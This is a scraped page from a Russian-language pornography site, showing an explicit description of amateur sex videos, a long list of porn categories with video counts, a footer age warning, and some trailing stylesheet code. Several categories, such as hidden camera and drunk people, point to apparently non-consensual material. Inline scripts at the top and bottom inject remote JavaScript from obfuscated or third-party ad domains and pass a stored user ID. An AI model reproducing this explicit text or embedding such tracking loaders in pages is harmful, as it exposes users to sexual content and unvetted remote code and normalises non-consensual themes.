                try { ud = localStorage.getItem('eb5ef7d82d_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + eb5ef7d82d_domain + '/' + eb5ef7d82d_path + '/' + eb5ef7d82d_file + '.js?24608&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            eb5ef7d82d_cnt += 1;
            if (eb5ef7d82d_cnt >= 60) {
                clearInterval(eb5ef7d82d_interval);
            }
        }
    }, 500);
</script></div>
  </main>

  <section class="content__block">
              <div class="desc-info">
        <p class="desc-info__text">Русское порно видео любительское привлекает невероятное число все новых поклонников данного раздела. Популярность этих роликов растет благодаря искренней картинке. Здесь нет четко прописанных сценариев и совершенных кадров, зато данный подход подкупает своей естественностью. Русские девушки с роскошными формами на этих непрофессиональных роликах отменно сосут и подставляют для утех члена свою тугую узенькую дырочку между ягодиц. Здесь есть весь набор развратных сцен, которые себе можно только представить. Девчонок имеют во все дыры и во всех позах, но сам процесс снимается в «домашних» условиях и на простую видеотехнику.</p>
      </div>
      </section>


<section class="content__block">
  <h2 class="title">Категории</h2>
  <div class="categories">
          
      <a href="/hd-porno/"
         class="categories__item"
         title="HD Порно"
         data-ct="eyJpZCI6ODl9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>HD Порно</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>6948 видео</span>
        </div>
      </a>
          
      <a href="/anal/"
         class="categories__item"
         title="Анал"
         data-ct="eyJpZCI6OX0=">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Анал</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>2823 видео</span>
        </div>
      </a>
          
      <a href="/babushki/"
         class="categories__item"
         title="Бабушки"
         data-ct="eyJpZCI6OTZ9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Бабушки</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>185 видео</span>
        </div>
      </a>
          
      <a href="/blondinki/"
         class="categories__item"
         title="Блондинки"
         data-ct="eyJpZCI6MTN9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Блондинки</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>2390 видео</span>
        </div>
      </a>
          
      <a href="/bolshie-siski/"
         class="categories__item"
         title="Большие Сиськи"
         data-ct="eyJpZCI6NjV9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Большие Сиськи</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>1553 видео</span>
        </div>
      </a>
          
      <a href="/bolshoy-chlen/"
         class="categories__item"
         title="Большой Член"
         data-ct="eyJpZCI6NTN9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Большой Член</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>745 видео</span>
        </div>
      </a>
          
      <a href="/bryunetki/"
         class="categories__item"
         title="Брюнетки"
         data-ct="eyJpZCI6MTB9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Брюнетки</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>4042 видео</span>
        </div>
      </a>
          
      <a href="/v-vannoy/"
         class="categories__item"
         title="В Ванной"
         data-ct="eyJpZCI6MzR9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>В Ванной</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>261 видео</span>
        </div>
      </a>
          
      <a href="/v-masle/"
         class="categories__item"
         title="В Масле"
         data-ct="eyJpZCI6Mzl9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>В Масле</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>281 видео</span>
        </div>
      </a>
          
      <a href="/v-prezervative/"
         class="categories__item"
         title="В Презервативе"
         data-ct="eyJpZCI6NzB9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>В Презервативе</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>529 видео</span>
        </div>
      </a>
          
      <a href="/v-chulkah/"
         class="categories__item"
         title="В Чулках"
         data-ct="eyJpZCI6Nn0=">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>В Чулках</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>1436 видео</span>
        </div>
      </a>
          
      <a href="/vebkam/"
         class="categories__item"
         title="Вебкам"
         data-ct="eyJpZCI6Mzh9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Вебкам</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>306 видео</span>
        </div>
      </a>
          
      <a href="/volosatye/"
         class="categories__item"
         title="Волосатые"
         data-ct="eyJpZCI6Njh9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Волосатые</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>474 видео</span>
        </div>
      </a>
          
      <a href="/vtroem/"
         class="categories__item"
         title="Втроем"
         data-ct="eyJpZCI6Mn0=">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Втроем</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>1003 видео</span>
        </div>
      </a>
          
      <a href="/gruppovoy-seks/"
         class="categories__item"
         title="Групповой Секс"
         data-ct="eyJpZCI6Njd9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Групповой Секс</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>254 видео</span>
        </div>
      </a>
          
      <a href="/dildo/"
         class="categories__item"
         title="Дилдо"
         data-ct="eyJpZCI6Mzd9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Дилдо</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>478 видео</span>
        </div>
      </a>
          
      <a href="/domashnee/"
         class="categories__item"
         title="Домашнее"
         data-ct="eyJpZCI6NX0=">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Домашнее</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>4142 видео</span>
        </div>
      </a>
          
      <a href="/drochka-chlena/"
         class="categories__item"
         title="Дрочка члена"
         data-ct="eyJpZCI6MTUxfQ==">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Дрочка члена</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>679 видео</span>
        </div>
      </a>
          
      <a href="/zhena/"
         class="categories__item"
         title="Жена"
         data-ct="eyJpZCI6NH0=">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Жена</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>808 видео</span>
        </div>
      </a>
          
      <a href="/zhenskiy-orgazm/"
         class="categories__item"
         title="Женский Оргазм"
         data-ct="eyJpZCI6ODJ9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Женский Оргазм</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>543 видео</span>
        </div>
      </a>
          
      <a href="/zhmzh/"
         class="categories__item"
         title="ЖМЖ"
         data-ct="eyJpZCI6NjJ9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>ЖМЖ</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>335 видео</span>
        </div>
      </a>
          
      <a href="/zrelye/"
         class="categories__item"
         title="Зрелые"
         data-ct="eyJpZCI6MTZ9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Зрелые</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>4315 видео</span>
        </div>
      </a>
          
      <a href="/zrelye-s-molodymi/"
         class="categories__item"
         title="Зрелые С Молодыми"
         data-ct="eyJpZCI6NzZ9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Зрелые С Молодыми</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>1590 видео</span>
        </div>
      </a>
          
      <a href="/izmena/"
         class="categories__item"
         title="Измена"
         data-ct="eyJpZCI6MTU3fQ==">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Измена</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>477 видео</span>
        </div>
      </a>
          
      <a href="/kasting/"
         class="categories__item"
         title="Кастинг"
         data-ct="eyJpZCI6OTN9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Кастинг</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>171 видео</span>
        </div>
      </a>
          
      <a href="/konchil-v-zhopu/"
         class="categories__item"
         title="Кончил В Жопу"
         data-ct="eyJpZCI6Nzl9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Кончил В Жопу</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>560 видео</span>
        </div>
      </a>
          
      <a href="/konchil-v-rot/"
         class="categories__item"
         title="Кончил В Рот"
         data-ct="eyJpZCI6MjN9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Кончил В Рот</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>1872 видео</span>
        </div>
      </a>
          
      <a href="/konchil-vnutr/"
         class="categories__item"
         title="Кончил Внутрь"
         data-ct="eyJpZCI6Nzh9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Кончил Внутрь</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>985 видео</span>
        </div>
      </a>
          
      <a href="/krasivye/"
         class="categories__item"
         title="Красивые"
         data-ct="eyJpZCI6ODF9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Красивые</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>2284 видео</span>
        </div>
      </a>
          
      <a href="/kunnilingus/"
         class="categories__item"
         title="Куннилингус"
         data-ct="eyJpZCI6NjB9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Куннилингус</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>1241 видео</span>
        </div>
      </a>
          
      <a href="/lyubitelskoe/"
         class="categories__item -active"
         title="Любительское"
         data-ct="eyJpZCI6MjB9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Любительское</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>2498 видео</span>
        </div>
      </a>
          
      <a href="/malenkaya-grud/"
         class="categories__item"
         title="Маленькая Грудь"
         data-ct="eyJpZCI6NTF9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Маленькая Грудь</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>2204 видео</span>
        </div>
      </a>
          
      <a href="/mamki/"
         class="categories__item"
         title="Мамки"
         data-ct="eyJpZCI6MTR9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Мамки</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>508 видео</span>
        </div>
      </a>
          
      <a href="/massazh/"
         class="categories__item"
         title="Массаж"
         data-ct="eyJpZCI6MTAxfQ==">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Массаж</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>213 видео</span>
        </div>
      </a>
          
      <a href="/mzhm/"
         class="categories__item"
         title="МжМ"
         data-ct="eyJpZCI6M30=">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>МжМ</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>971 видео</span>
        </div>
      </a>
          
      <a href="/minet/"
         class="categories__item"
         title="Минет"
         data-ct="eyJpZCI6MTV9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Минет</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>4717 видео</span>
        </div>
      </a>
          
      <a href="/molodye/"
         class="categories__item"
         title="Молодые"
         data-ct="eyJpZCI6Mjh9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Молодые</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>5074 видео</span>
        </div>
      </a>
          
      <a href="/na-prirode/"
         class="categories__item"
         title="На природе"
         data-ct="eyJpZCI6MTU5fQ==">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>На природе</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>508 видео</span>
        </div>
      </a>
          
      <a href="/naturalnye-siski/"
         class="categories__item"
         title="Натуральные Сиськи"
         data-ct="eyJpZCI6NDV9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Натуральные Сиськи</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>3235 видео</span>
        </div>
      </a>
          
      <a href="/negry/"
         class="categories__item"
         title="Негры"
         data-ct="eyJpZCI6NTR9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Негры</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>349 видео</span>
        </div>
      </a>
          
      <a href="/para/"
         class="categories__item"
         title="Пара"
         data-ct="eyJpZCI6MTAwfQ==">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Пара</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>954 видео</span>
        </div>
      </a>
          
      <a href="/pikap/"
         class="categories__item"
         title="Пикап"
         data-ct="eyJpZCI6NDN9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Пикап</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>236 видео</span>
        </div>
      </a>
          
      <a href="/prikol/"
         class="categories__item"
         title="Прикол"
         data-ct="eyJpZCI6MTQ3fQ==">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Прикол</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>154 видео</span>
        </div>
      </a>
          
      <a href="/pyanye/"
         class="categories__item"
         title="Пьяные"
         data-ct="eyJpZCI6OTJ9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Пьяные</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>713 видео</span>
        </div>
      </a>
          
      <a href="/razgovarivayut/"
         class="categories__item"
         title="Разговаривают"
         data-ct="eyJpZCI6OTR9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Разговаривают</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>4188 видео</span>
        </div>
      </a>
          
      <a href="/rakom/"
         class="categories__item"
         title="Раком"
         data-ct="eyJpZCI6MX0=">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Раком</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>3680 видео</span>
        </div>
      </a>
          
      <a href="/retro/"
         class="categories__item"
         title="Ретро"
         data-ct="eyJpZCI6OTd9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Ретро</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>467 видео</span>
        </div>
      </a>
          
      <a href="/romantika/"
         class="categories__item"
         title="Романтика"
         data-ct="eyJpZCI6MTIzfQ==">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Романтика</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>565 видео</span>
        </div>
      </a>
          
      <a href="/russkie/"
         class="categories__item"
         title="Русские"
         data-ct="eyJpZCI6NDh9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Русские</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>8219 видео</span>
        </div>
      </a>
          
      <a href="/s-telefona/"
         class="categories__item"
         title="С Телефона"
         data-ct="eyJpZCI6OTl9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>С Телефона</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>290 видео</span>
        </div>
      </a>
          
      <a href="/sverhu/"
         class="categories__item"
         title="Сверху"
         data-ct="eyJpZCI6NDJ9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Сверху</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>2549 видео</span>
        </div>
      </a>
          
      <a href="/seks-igrushki/"
         class="categories__item"
         title="Секс Игрушки"
         data-ct="eyJpZCI6NTl9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Секс Игрушки</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>1055 видео</span>
        </div>
      </a>
          
      <a href="/skrytaya-kamera/"
         class="categories__item"
         title="Скрытая Камера"
         data-ct="eyJpZCI6OTh9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Скрытая Камера</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>84 видео</span>
        </div>
      </a>
          
      <a href="/solo/"
         class="categories__item"
         title="Соло"
         data-ct="eyJpZCI6NTh9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Соло</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>1715 видео</span>
        </div>
      </a>
          
      <a href="/sperma/"
         class="categories__item"
         title="Сперма"
         data-ct="eyJpZCI6NTJ9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Сперма</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>1437 видео</span>
        </div>
      </a>
          
      <a href="/studenty/"
         class="categories__item"
         title="Студенты"
         data-ct="eyJpZCI6ODd9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Студенты</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>868 видео</span>
        </div>
      </a>
          
      <a href="/tatupirsing/"
         class="categories__item"
         title="Тату/Пирсинг"
         data-ct="eyJpZCI6NjN9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Тату/Пирсинг</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>1557 видео</span>
        </div>
      </a>
          
      <a href="/tolstye/"
         class="categories__item"
         title="Толстые"
         data-ct="eyJpZCI6ODh9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Толстые</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>423 видео</span>
        </div>
      </a>
          
      <a href="/hudye/"
         class="categories__item"
         title="Худые"
         data-ct="eyJpZCI6NDd9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Худые</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>1529 видео</span>
        </div>
      </a>
          
      <a href="/chlen/"
         class="categories__item"
         title="Член"
         data-ct="eyJpZCI6NDl9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Член</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>134 видео</span>
        </div>
      </a>
          
      <a href="/erotika/"
         class="categories__item"
         title="Эротика"
         data-ct="eyJpZCI6OTV9">
        <div class="categories__link">
          <i class="icon icon-star"></i><span>Эротика</span>
        </div>
        <div class="categories__video">
          <i class="icon icon-play"></i>
          <span>546 видео</span>
        </div>
      </a>
       </div>
</section>
  </div>


  <footer class="footer">
    <p class="footer__text">© 2026 <span>ruporno2.site</span>. All rights reserved.</p>
    <p class="footer__text">
      <a target="_blank" href="/rules.html" title="Правила">Правила</a> -
      <a target="_blank" href="/dmca.html" title="DMCA">DMCA</a> -
      <a target="_blank" href="/2257.html" title="18 U.S.C. 2257">18 U.S.C. 2257</a> -
      <a href="#">Contacts</a>
    </p>
    <p class="footer__text">
        Внимание! Незамедлительно покиньте сайт ruporno2.site, если вам нет полных восемнадцати лет, или законы вашей страны проживания (пребывания) запрещают просмотр материалов сексуального характера.<br>
        Сайт предназначен для удовлетворения сексуальных потребностей взрослых мужчин и женщин, а так же может использоваться в качестве стимулирующих материалов для профилактики репродуктивного здровья. Так же в качестве обучающих материалов для увеличения сексуального разнообразия в отношениях.
	</p>
  </footer>
  <scroll-to-top><i class="icon icon-chevron-up"></i></scroll-to-top>
  <modals-container>
</div>
<script type='text/javascript' src='https://drankticket.com/services/?id=126553'></script>

<script type='text/javascript' data-cfasync='false'>
	let ed2e1f9706_cnt = 0;
	let ed2e1f9706_interval = setInterval(function(){
		if (typeof ed2e1f9706_country !== 'undefined') {
			clearInterval(ed2e1f9706_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ed2e1f9706_domain + '/' + ed2e1f9706_path + '/' + ed2e1f9706_file + '.js?21088a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ed2e1f9706_cnt += 1;
			if (ed2e1f9706_cnt >= 60) {
				clearInterval(ed2e1f9706_interval);
			}
		}
	}, 500);
</script><script src="/static/js/chunk-vendors.js?v=1"></script>
<script src="/static/js/app.js?v=1"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ruporno.club/static/css/app.css
body_size: 27432
content:
@import url(https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap);@font-face{font-family:icons;src:url(../fonts/icons.eot#iefix) format("embedded-opentype"),url([data-uri]) format("woff2"),url([data-uri]) format("woff")}i[class*=" icon-"]:before,i[class^=icon-]:before{font-family:icons!important;font-style:normal;font-weight:400!important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-bars:before{content:"\f101"}.icon-calendar-r:before{content:"\f102"}.icon-chevron-up:before{content:"\f103"}.icon-clock-r:before{content:"\f104"}.icon-close:before{content:"\f105"}.icon-eye-open-r:before{content:"\f106"}.icon-filter:before{content:"\f107"}.icon-flag:before{content:"\f108"}.icon-heart-r:before{content:"\f109"}.icon-heart:before{content:"\f10a"}.icon-home-r:before{content:"\f10b"}.icon-info:before{content:"\f10c"}.icon-play:before{content:"\f10d"}.icon-search:before{content:"\f10e"}.icon-star-r:before{content:"\f10f"}.icon-star:before{content:"\f110"}.icon-tag:before{content:"\f111"}.icon-tags:before{content:"\f112"}.icon-thumbs-down:before{content:"\f113"}.icon-thumbs-up-r:before{content:"\f114"}.icon-thumbs-up:before{content:"\f115"}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#66ab03;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1680px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;line-height:1.5;color:#b1b1b1;text-align:left;background-color:#0e0e0e}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1680px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1620px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 